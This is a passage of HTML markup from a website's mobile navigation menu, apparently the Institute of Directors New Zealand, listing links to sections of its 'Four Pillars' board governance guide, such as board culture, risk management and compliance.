                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-3-sustainability-and-climate-action/">
                                                  <span itemprop="name">
                                                    1.3
                                                    Sustainability and
                                                    climate
                                                    action
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-4-mergers-and-acquisitions/">
                                                  <span itemprop="name">
                                                    1.4
                                                    Mergers and
                                                    acquisitions
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-5-governance-in-smes/">
                                                  <span itemprop="name">
                                                    1.5
                                                    Governance in
                                                    SMEs
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-6-family-businesses/">
                                                  <span itemprop="name">
                                                    1.6
                                                    Family
                                                    businesses
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-7-not-for-profit-boards/">
                                                  <span itemprop="name">
                                                    1.7
                                                    Not-for-profit
                                                    boards
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-8-state-sector-governance/">
                                                  <span itemprop="name">
                                                    1.8
                                                    State sector
                                                    governance
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-9-m-ori-owned-entities/">
                                                  <span itemprop="name">
                                                    1.9
                                                    Māori-owned
                                                    entities
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-10-advisory-boards/">
                                                  <span itemprop="name">
                                                    1.10
                                                    Advisory
                                                    boards
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-11-cooperatives/">
                                                  <span itemprop="name">
                                                    1.11
                                                    Co-operatives
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/">
                                          <span itemprop="name">
                                            The second pillar
                                            - An effective governance
                                            culture
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/">
                                                  <span itemprop="name">
                                                    The
                                                    second pillar - An
                                                    effective governance
                                                    culture
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-1-board-culture/">
                                                  <span itemprop="name">
                                                    2.1
                                                    Board culture
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-2-ethics-and-organisational-culture/">
                                                  <span itemprop="name">
                                                    2.2
                                                    Ethics and
                                                    organisational
                                                    culture
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-3-board-architecture-a-charter-for-the-board/">
                                                  <span itemprop="name">
                                                    2.3
                                                    Board architecture –
                                                    a charter for the
                                                    board
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-4-board-composition-and-succession-planning/">
                                                  <span itemprop="name">
                                                    2.4
                                                    Board composition
                                                    and succession
                                                    planning
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-5-key-competencies-for-non-executive-directors/">
                                                  <span itemprop="name">
                                                    2.5
                                                    Key competencies for
                                                    non-executive
                                                    directors
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-6-due-diligence/">
                                                  <span itemprop="name">
                                                    2.6
                                                    Due diligence
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-7-induction/">
                                                  <span itemprop="name">
                                                    2.7
                                                    Induction
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-8-director-development/">
                                                  <span itemprop="name">
                                                    2.8
                                                    Director
                                                    development
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-9-board-and-director-evaluation/">
                                                  <span itemprop="name">
                                                    2.9
                                                    Board and director
                                                    evaluation
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-10-exiting-the-board/">
                                                  <span itemprop="name">
                                                    2.10
                                                    Exiting the
                                                    board
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-11-planning-the-board-s-workload/">
                                                  <span itemprop="name">
                                                    2.11
                                                    Planning the board's
                                                    workload
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-12-role-of-the-chair/">
                                                  <span itemprop="name">
                                                    2.12
                                                    Role of the
                                                    chair
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-13-conflict-on-the-board/">
                                                  <span itemprop="name">
                                                    2.13
                                                    Conflict on the
                                                    board
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-14-crises-and-the-board/">
                                                  <span itemprop="name">
                                                    2.14
                                                    Crises and the
                                                    board
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-15-effective-board-meetings/">
                                                  <span itemprop="name">
                                                    2.15
                                                    Effective board
                                                    meetings
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-second-pillar-an-effective-governance-culture/2-16-human-capital/">
                                                  <span itemprop="name">
                                                    2.16
                                                    Human capital
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/">
                                          <span itemprop="name">
                                            The third pillar -
                                            Holding to account
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/">
                                                  <span itemprop="name">
                                                    The
                                                    third pillar -
                                                    Holding to
                                                    account
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-1-management-accountability/">
                                                  <span itemprop="name">
                                                    3.1
                                                    Management
                                                    accountability
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-2-appointing-and-managing-the-ceo/">
                                                  <span itemprop="name">
                                                    3.2
                                                    Appointing and
                                                    managing the
                                                    CEO
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-3-incentive-schemes-for-management/">
                                                  <span itemprop="name">
                                                    3.3
                                                    Incentive schemes
                                                    for
                                                    management
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-4-risk-management/">
                                                  <span itemprop="name">
                                                    3.4
                                                    Risk
                                                    management
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-5-internal-audit/">
                                                  <span itemprop="name">
                                                    3.5
                                                    Internal
                                                    audit
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-6-technology-and-information-governance/">
                                                  <span itemprop="name">
                                                    3.6
                                                    Technology and
                                                    information
                                                    governance
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-7-health-and-safety-governance/">
                                                  <span itemprop="name">
                                                    3.7
                                                    Health and safety
                                                    governance
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-8-human-rights-in-business/">
                                                  <span itemprop="name">
                                                    3.8
                                                    Human rights in
                                                    business
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-9-reporting-to-the-board/">
                                                  <span itemprop="name">
                                                    3.9
                                                    Reporting to the
                                                    board
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-10-board-papers/">
                                                  <span itemprop="name">
                                                    3.10
                                                    Board papers
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-third-pillar-holding-to-account/3-11-employees-holding-external-directorships/">
                                                  <span itemprop="name">
                                                    3.11
                                                    Employees holding
                                                    external
                                                    directorships
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/">
                                          <span itemprop="name">
                                            The fourth pillar
                                            - Effective compliance
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/">
                                                  <span itemprop="name">
                                                    The
                                                    fourth pillar -
                                                    Effective
                                                    compliance
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-1-compliance/">
                                                  <span itemprop="name">
                                                    4.1
                                                    Compliance
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
